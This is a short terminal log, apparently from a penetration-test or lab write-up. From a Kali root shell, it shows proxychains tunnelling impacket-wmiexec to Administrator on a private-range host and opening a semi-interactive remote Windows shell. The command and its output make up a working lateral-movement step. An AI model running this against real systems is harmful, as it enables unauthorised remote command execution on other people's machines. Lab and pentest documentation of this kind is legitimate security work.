 ┌──(root㉿kali)-[/home/soft/impacket-master]
└─# proxychains impacket-wmiexec ./Administrator@192.168.93.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
Password:
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.30:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.30:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>